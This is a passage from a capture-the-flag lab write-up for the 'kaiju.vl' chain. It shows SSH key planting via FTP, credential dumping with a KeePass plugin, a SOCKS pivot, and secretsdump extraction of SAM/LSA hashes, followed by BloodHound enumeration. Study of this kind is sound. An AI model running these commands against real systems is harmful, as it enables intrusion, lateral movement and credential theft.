drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Desktop
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Documents
drwxrwxrwx 1 ftp ftp               0 May 08  2021 Downloads
drwxrwxrwx 1 ftp ftp               0 May 08  2021 Favorites
drwxrwxrwx 1 ftp ftp               0 May 08  2021 Links
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Local Settings
drwxrwxrwx 1 ftp ftp               0 May 08  2021 Music
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 My Documents
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 NetHood
-rw-rw-rw- 1 ftp ftp          262144 Feb 13  2024 NTUSER.DAT
-rw-rw-rw- 1 ftp ftp          121856 Dec 17  2023 ntuser.dat.LOG1
-rw-rw-rw- 1 ftp ftp          135168 Dec 17  2023 ntuser.dat.LOG2
-rw-rw-rw- 1 ftp ftp           65536 Dec 17  2023 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TM.blf
-rw-rw-rw- 1 ftp ftp          524288 Dec 17  2023 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000001.regtrans-ms
-rw-rw-rw- 1 ftp ftp          524288 Dec 17  2023 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000002.regtrans-ms
-rw-rw-rw- 1 ftp ftp              20 Dec 17  2023 ntuser.ini
drwxrwxrwx 1 ftp ftp               0 May 08  2021 Pictures
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 PrintHood
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Recent
drwxrwxrwx 1 ftp ftp               0 May 08  2021 Saved Games
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 SendTo
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Start Menu
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Templates
drwxrwxrwx 1 ftp ftp               0 May 08  2021 Videos
226 Operation successful
ftp>
This is great, we can read and write files as sasrv200, but I would prefer to have shell access as sasrv200. Since SSH is open on this machine, we can try using SSH keys to gain access as that user. Let's create a .ssh folder in the sasrv200 home directory and generate an SSH key pair to add our public key to sasrv200’s authorized_keys.
Firstly, let's generate the SSH keys:
elswix@ubuntu$ ssh-keygen -t ed25519 -f sasrv200
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in sasrv200
Your public key has been saved in sasrv200.pub
The key fingerprint is:
SHA256:jUju+2FXd5clnTcvWxWYaRZYvp200NC9GE3L5C1QKSQ elswix@hackency
The key's randomart image is:
+--[ED25519 256]--+
|          E.==X=.|
|           ooOB+*|
|      .     o+=OB|
|     o . o   .=+X|
|      o S . ..o==|
|     .     . . =.|
|      . o .   .  |
|       o o       |
|      ...        |
+----[SHA256]-----+
Now, let's copy the sasrv200.pub key into the authorized_keys file of sasrv200:
ftp> mkdir .ssh
257 "/Users/sasrv200/.ssh" created successfully.
ftp> cd .ssh
250 CWD command successful
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||65489|)
150 Starting data transfer.
100% |***********************************************************************************|    97      296.02 KiB/s    00:00 ETA
226 Operation successful
97 bytes sent in 00:00 (0.40 KiB/s)
ftp>
Note: You need to create the .ssh directory inside the user's home folder, and the authorized_keys file must be placed within it."
Now, if we've correctly placed our public key in the authorized_keys file, we should be able to connect using the associated private key with the -i parameter, and it shouldn’t prompt us for a password.
elswix@ubuntu$ ssh sasrv200@BERSRV200.kaiju.vl -i sasrv200
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.

kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>
Great! We've successfully gained access to the system as sasrv200. Now we can retrieve the first flag from the Desktop directory:
kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>type Desktop\flag.txt
VL{3d73************0db6}
kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>
sasrv200 is a domain user:
kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>whoami /all

USER INFORMATION
----------------

User Name      SID
============== ==============================================
kaiju\sasrv200 S-1-5-21-1202327606-3023051327-2528451343-1104


GROUP INFORMATION
-----------------

Group Name                             Type             SID                                         Attributes

====================================== ================ =========================================== ==================================================
Everyone                               Well-known group S-1-1-0                                     Mandatory group, Enabled by default, Enabled group
BERSRV200\ftpadmins                    Alias            S-1-5-21-2619869422-1307147141-4583047-1003 Mandatory group, Enabled by default, ...[snip]...

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled

...[snip]...
kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>
However, sasrv200 does not have any special privileges that we could leverage for escalation on the system. It is a member of the local group ftpadmins.
One registry key that is always worth enumerating is WinLogon, since it can sometimes store credentials used for automatic logins, scheduled tasks, or services. Finding valid credentials here could give us a direct path to privilege escalation or lateral movement.
kaiju\sasrv200@BERSRV200 E:\Public>reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
    AutoRestartShell    REG_DWORD    0x1
    Background    REG_SZ    0 0 0
    CachedLogonsCount    REG_SZ    10
    DebugServerCommand    REG_SZ    no
    DefaultDomainName    REG_SZ    kaiju.vl
    DefaultUserName    REG_SZ    clare.frost
...[snip]...
    LastLogOffEndTimePerfCounter    REG_QWORD    0x48fa3e2ee
    ShutdownFlags    REG_DWORD    0x8000022b
    AutoAdminLogon    REG_SZ    1
    AutoLogonSID    REG_SZ    S-1-5-21-1202327606-3023051327-2528451343-1254
    LastUsedUsername    REG_SZ    clare.frost

...[snip]...

kaiju\sasrv200@BERSRV200 E:\Public>
And here we find something interesting: AutoLogon is configured for the clare.frost user (the same one we saw in the C:\Users directory). However, to retrieve the password we need system-level access, since it is stored in encrypted form and can only be decrypted by an administrator. If we manage to gain system-level access on this machine, we could use a tool like DecryptAutoLogon.exe to retrieve the password in plaintext.
KeePass
Upon running tree on the E:\ drive with the new user, we noticed that we could access folders that were previously inaccessible.
PS E:\> tree
Folder PATH listing for volume Data
Volume serial number is A494-31FF
E:.
├───Private
│   └───Backups
├───Program Files
│   ├───FileZilla Server
│   │   └───Logs
│   └───PuTTY
└───Public
    ├───Configs
    │   └───FileZilla
    ├───Licenses
    ├───Passwords
    ├───Software
    │   ├───Installers
    │   └───KeePass2
    │       ├───Database
    │       ├───Plugins
    │       └───XSL
    └───Temp
        └───_Logs
PS E:\>
Among the results, we can see the Software folder, which was previously inaccessible. This folder contains the installer and program files for KeePass. Inside the Database directory, we found a file named it.kdbx:
PS E:\Public\Software\KeePass2\Database> dir


    Directory: E:\Public\Software\KeePass2\Database


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        12/17/2023   7:38 AM           2126 it.kdbx


PS E:\Public\Software\KeePass2\Database>
We could try cracking it by converting it with ssh2john and then running a brute-force attack. However, it won’t crack with common wordlists (such as rockyou.txt).
I ran Get-Process and noticed that KeePass was actively running:
PS E:\> get-process

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
...[snip]...
    370      29    32596      53712              2376   1 KeePass
...[snip]...


PS E:\>
However, when I ran it again, it no longer appeared in the command output. This suggests that someone (likely through a scheduled task) is running KeePass and accessing a database (which could explain why there are AutoLogon credentials in WinLogon). After running icacls on the KeePass2 folder, I noticed that ftpadmins have full privileges over it:
PS E:\Public\Software> icacls .\KeePass2\
.\KeePass2\ BUILTIN\Administrators:(F)
            BUILTIN\Administrators:(I)(OI)(CI)(F)
            NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
            CREATOR OWNER:(I)(OI)(CI)(IO)(F)
            BUILTIN\Users:(I)(OI)(CI)(RX)
            BERSRV200\ftpadmins:(I)(OI)(CI)(F)

Successfully processed 1 files; Failed processing 0 files
PS E:\Public\Software>
This means we could leverage sasrv200's membership in this group to gain write access to this folder. But how can this help?
Well, we could modify DLL files, and as we saw earlier, someone is running KeePass periodically, which would trigger our malicious code and give us access as the user executing it. However, we don’t even know who that user is. As we noticed at the beginning, one password file mentioned that the administrator password was moved to a KeePass database, so why not leverage our privileges to dump the KeePass database that is being opened?
KeeFarceReborn
There are many ways to dump credentials from KeePass. Some involve using an injector to load a DLL into the KeePass process; however, most of these techniques are easily detected. Even though there’s no AV in this chain lab, I won’t take that approach. Instead, I’ll use the KeeFarceReborn KeePass plugin, which is easier to reproduce in this case since we only need to place the plugin DLL file into the Plugins folder.
This repository does not include a prebuilt binary, so we have to compile it manually (which is generally the better option) using Visual Studio. I downloaded the repository as a ZIP file on my Windows VM.

Then, open the KeeFarceRebornPlugin.sln file with Visual Studio. Initially, you’ll notice several errors in the code. This happens because some dependencies are missing, so we need to add the KeePass.exe binary reference to the project.
Let’s add the KeePass.exe reference to the project. I’m not entirely sure whether the KeePass.exe file needs to match the victim’s version exactly, or if it just needs to be the same file. In my case, I simply installed the same version that the victim machine was running, which is 2.34.
You can check which version is installed by reading the KeePass.exe.config file in the KeePass2 folder:
PS E:\Public\Software\KeePass2> cat KeePass.exe.config
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
...[snip]...
                        <dependentAssembly>
                                <assemblyIdentity name="KeePass"
                                        publicKeyToken="fed2ed7716aecf5c"
                                        culture="neutral" />
                                <bindingRedirect oldVersion="2.0.9.0-2.34.0.0"
                                        newVersion="2.34.0.15991" />
                        </dependentAssembly>
...[snip]...
</configuration>
As you can see, the newVersion value is 2.34.0.15991, which corresponds to version 2.34.0."
Now right-click the project, select Add > Reference…

Then, browse for the KeePass.exe binary in your installation folder. Once added, you’ll see that the errors disappear all required dependencies are satisfied.

First, I removed every MessageBox.show() line, since it creates a Windows prompt that pauses execution until a user clicks a button. You only need to comment out lines 30, 36, and 75.

Next, I modified the exportFilePath variable, which defines the location where the dump will be saved. I set it to C:\\tmp\\log.txt. In this case, I had previously created the C:\\tmp directory.


After that, we need to build the project using the Release profile, otherwise it won’t run properly on the victim machine.

Finally, build the project:
Once compiled, I copied the resulting DLL to my Linux VM, and then uploaded it to the victim machine:
elswix@ubuntu$ scp -i sasrv200 KeeFarceRebornPlugin.dll sasrv200@BERSRV200.kaiju.vl:E:\\Public\\Software\\KeePass2\\Plugins\\KeeFarceRebornPlugin.dll
KeeFarceRebornPlugin.dll                                                                      100% 6144    25.4KB/s   00:00
It worked! Now we just have to wait until the user runs KeePass and opens the database, so the plugin can extract the credentials.
PS C:\tmp> ls


    Directory: C:\tmp


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/12/2025   6:57 AM          11427 log.txt


PS C:\tmp>
Great! The dump was created and now we can read plaintext passwords. Let's download it on my Linux VM and start to inspect the content.
After applying some filters, we found that there's an entry that corresponds to the Administrator username and has a password:
elswix@ubuntu$ cat log.txt | grep "Administrator" -B 15
                    </String>
                    <String>
                        <Key>Password</Key>
                        <Value ProtectInMemory="True">Na*********n25</Value>
                    </String>
                    <String>
                        <Key>Title</Key>
                        <Value>BERSRV200</Value>
                    </String>
                    <String>
                        <Key>URL</Key>
                        <Value />
                    </String>
                    <String>
                        <Key>UserName</Key>
                        <Value>Administrator </Value>
The credentials are Administrator:Na*********n25. Let’s see if we can use them to authenticate against the domain. We can use netexec to verify whether these credentials are valid.
Socks proxy
As we saw earlier in the port scan, there weren’t many ports exposed externally. However, when listing the open ports on the victim machine, plenty of them were listening:
kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>netstat -ano

Active Connections

  Proto  Local Address          Foreign Address        State           PID
  TCP    0.0.0.0:21             0.0.0.0:0              LISTENING       3880
  TCP    0.0.0.0:22             0.0.0.0:0              LISTENING       2088
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       888
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       72
  TCP    0.0.0.0:5357           0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:5985           0.0.0.0:0              LISTENING       4
...[snip]...

kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>
But if we try to connect over SMB (port 445), for example, the service appears unavailable:
elswix@ubuntu$ nxc smb BERSRV200.kaiju.vl --verbose
[15:22:59] INFO     Socket info: host=10.10.221.54, hostname=BERSRV200.kaiju.vl, kerberos=False, ipv6=False,  connection.py:165
                    link-local ipv6=False
           INFO     Creating SMBv3 connection to 10.10.221.54                                                        smb.py:606
[15:23:01] INFO     Failed to create connection object for target 10.10.221.54, exiting...                    connection.py:230
This suggests that some firewall rules are preventing us from accessing internal ports externally. To bypass this restriction, let’s set up a SOCKS proxy:
elswix@ubuntu$ ssh sasrv200@BERSRV200.kaiju.vl -i sasrv200 -D 1080
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.

kaiju\sasrv200@BERSRV200 C:\Users\sasrv200>
This starts a SOCKS proxy on port 1080. Next, configure the /etc/proxychains.conf file like this:
elswix@ubuntu$ cat /etc/proxychains.conf
...[snip]...
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to "tor"
#socks4    127.0.0.1 9050
socks5 127.0.0.1 1080
If everything is configured correctly, we should now be able to communicate with ports that were previously inaccessible from the outside:
elswix@ubuntu$ proxychains4 -q nxc smb ../nmap/targets.txt
proxychains4 -q nxc smb ../nmap/targets.txt
SMB         10.10.221.54   445    BERSRV200        [*] Windows Server 2022 Build 20348 x64 (name:BERSRV200) (domain:kaiju.vl) (signing:False) (SMBv1:False)
SMB         10.10.221.53   445    BERSRV100        [*] Windows Server 2022 Build 20348 x64 (name:BERSRV100) (domain:kaiju.vl) (signing:True) (SMBv1:False)
SMB         10.10.221.55   445    BERSRV105        [*] Windows Server 2022 Build 20348 x64 (name:BERSRV105) (domain:kaiju.vl) (signing:True) (SMBv1:False)
Running nxc against 3 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
Perfect, the other services are now accessible.
In this case, I’ll try authenticating against BERSRV200, but you could also test them on other machines, such as the DC we identified earlier (BERSRV100), since they all belong to the same domain.
elswix@ubuntu$ proxychains4 -q nxc smb BERSRV200.kaiju.vl -u 'administrator' -p 'Na*********n25'
SMB         10.10.221.54   445    BERSRV200        [*] Windows Server 2022 Build 20348 x64 (name:BERSRV200) (domain:kaiju.vl) (signing:False) (SMBv1:False)
SMB         10.10.221.54   445    BERSRV200        [-] kaiju.vl\administrator:Na*********n25 STATUS_LOGON_FAILURE
However, it didn’t work. Maybe this password belongs to the local Administrator account rather than the domain Administrator. Let’s try again using the --local-auth parameter:
elswix@ubuntu$ proxychains4 -q nxc smb BERSRV200.kaiju.vl -u 'administrator' -p 'Na*********n25' --local-auth
SMB         10.10.221.54   445    BERSRV200        [*] Windows Server 2022 Build 20348 x64 (name:BERSRV200) (domain:BERSRV200) (signing:False) (SMBv1:False)
SMB         10.10.221.54   445    BERSRV200        [+] BERSRV200\administrator:Na*********n25 (Pwn3d!)
Pwn3d! This password belongs to the local administrator, now we have system privileges on BERSRV200.
At this point, we could obtain a shell using tools like psexec.py or smbexec.py, or via SSH:
elswix@ubuntu$ ssh administrator@BERSRV200.kaiju.vl
administrator@BERSRV200.kaiju.vl's password:
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.

administrator@BERSRV200 C:\Users\Administrator>
You can also read the second flag:
administrator@BERSRV200 C:\Users\Administrator>type Desktop\flag.txt
VL{b5********************353e}
administrator@BERSRV200 C:\Users\Administrator>
Now, let's run secretsdump to extract credentials and other valuable information directly from the system’s Security Account Manager (SAM) and LSA secrets. This will give us a better view of the accounts and hashes we can use for further attacks.
elswix@ubuntu$ proxychains4 secretsdump.py BERSRV200/administrator:Na*********n25@BERSRV200.kaiju.vl
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.221.54:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x9a5fc7f0da68261a7fff3339b24df15f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5a********************cbdb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d********************089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cf**********0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bc**********34:::
backup:1002:aad3b435b51404eeaad3b435b51404ee:3fe84dbae69d1ce96d3babfb58a848cb:::
[*] Dumping cached domain logon information (domain/username:hash)
KAIJU.VL/sasrv200:$DCC2$10240#sasrv200#**********: (2024-01-30 20:13:30)
KAIJU.VL/Clare.Frost:$DCC2$10240#Clare.Frost#**********: (2024-01-21 15:01:24)
KAIJU.VL/Administrator:$DCC2$10240#Administrator#**********: (2024-01-21 15:17:37)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
KAIJU\BERSRV200$:aes256-cts-hmac-sha1-96:**********
KAIJU\BERSRV200$:aes128-cts-hmac-sha1-96:**********
KAIJU\BERSRV200$:des-cbc-md5:**********
KAIJU\BERSRV200$:plain_password_hex:**********
KAIJU\BERSRV200$:aad3b435b51404eeaad3b435b51404ee:**********:::
[*] DefaultPassword
kaiju.vl\clare.frost:**********
[*] DPAPI_SYSTEM
dpapi_machinekey:0x2aa75aaaf206bfaee9c962443bdf9c2b6f3dca59
dpapi_userkey:0x43b9ced8e9f1fe8ccad60dbdff5563d9ce01503b
[*] _SC_filezilla-server
kaiju.vl\sasrv200:**********
[*] Cleaning up...
[*] Stopping service RemoteRegistry
As observed, all password hashes were extracted from SAM and LSA. You might also notice that clare.frost’s password was recovered, this came from the AutoLogon credentials.
Now that we have domain credentials, we can begin enumerating the domain. For example, we could use bloodhound-python to gather information about users, groups, ACLs, and more:
elswix@ubuntu$ proxychains4 bloodhound-python -c all -u clare.frost -p ********** --zip -ns 10.10.221.53 -d kaiju.vl -dc BERSRV100.kaiju.vl
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: kaiju.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: BERSRV100.kaiju.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: BERSRV100.kaiju.vl
INFO: Found 207 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: BERSRV105.kaiju.vl
INFO: Querying computer: BERSRV200.kaiju.vl
INFO: Querying computer: BERSRV100.kaiju.vl
INFO: Done in 00M 50S
INFO: Compressing output into 20250912164937_bloodhound.zip
At this point, you can start the Neo4j database and import this zip file into BloodHound.
Now, we can list Domain Users for example:

Okay, there's plenty of them, 205 to be exact. You can also list domain computers:
